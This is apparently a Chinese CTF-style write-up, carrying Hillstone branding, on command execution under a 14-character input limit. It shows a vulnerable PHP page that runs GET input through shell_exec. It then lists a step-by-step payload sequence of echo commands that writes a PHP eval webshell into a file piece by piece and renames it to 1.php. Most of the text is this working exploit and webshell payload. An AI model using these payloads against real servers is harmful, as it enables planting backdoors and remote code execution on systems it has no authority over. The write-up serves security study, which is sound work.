 阿毛
有限字符下的命令执行|14位可控
Hillstone
山石网科
<?php
highlight_file(__FILE__);
if(strlen($_GET[1])<15){
    echo strlen($_GET[1]);
    echo shell_exec($_GET[1]);
}else{
    exit('too long');
}
<?php
eval(
$_GET
[1]
);
因为只能传入14个字符，但是没有限制命令执行的次数，所以我们的思想可以通过Linux下的>符号与>>符
号写入一段一句话木马到指定文件。经测试上述这样的一句话木马（经过换行）是可以命令执行的，所以
我们可以通过传参构造出这样的一句话木马，不断传入以下Payload：
echo \<?php>1
echo eval\(>>1
echo \$_GET>>1
echo \[1\]>>1
echo \)\;>>1
mv 1 1.php